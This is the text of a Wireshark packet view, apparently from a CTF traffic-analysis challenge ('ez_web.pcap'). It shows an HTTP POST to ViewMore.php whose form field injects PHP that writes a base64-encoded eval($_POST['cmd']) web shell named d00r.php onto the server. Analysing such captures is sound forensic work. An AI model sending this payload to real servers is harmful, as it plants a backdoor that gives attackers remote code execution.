 ez_web.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "ViewMore.php"
No. Time Source Destination Protoco Lengt Info
17647 89.438302 192.168.162.1 192.168.162.130 HTTP 601 GET /e/public/ViewClick/ViewMore.php HTTP/1.1
17707 111.782862 192.168.162.1 192.168.162.130 HTTP 892 POST /e/public/ViewClick/ViewMore.php HTTP/1.1 (application/x-www-form-urlencoded)
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 117\r\n
[Content length: 117]
Origin: http://192.168.162.130:82\r\n
Connection: keep-alive\r\n
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php\r\n
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZV
Cookie pair: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 17709]
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php]
File Data: 117 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/
Key: a
Value: file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));
00e0 6f 78 2f 31 30 30 2e 30 0d 0a 41 63 63 65 70 74 ox/100.0 ··Accept
00f0 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/h tml,appl
0100 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/ xhtml+xm
0110 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,applic ation/xm
0120 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 l;q=0.9, image/av
0130 69 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f if,image /webp,*/
0140 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d *;q=0.8· ·Accept-
0150 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c Language : zh-CN,
0160 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 zh;q=0.8 ,zh-TW;q
0170 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 =0.7,zh- HK;q=0.5
0180 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b ,en-US;q =0.3,en;
0190 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.2··A ccept-En
01a0 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
01b0 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 flate··C ontent-T
01c0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
01d0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
01e0 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01f0 4c 65 6e 67 74 68 3a 20 31 31 37 0d 0a 4f 72 69 Length: 117··Ori
0200 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e gin: htt p://192.
0210 31 36 38 2e 31 36 32 2e 31 33 30 3a 38 32 0d 0a 168.162. 130:82··
0220 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0230 2d 61 6c 69 76 65 0d 0a 52 65 66 65 72 65 72 3a -alive·· Referer: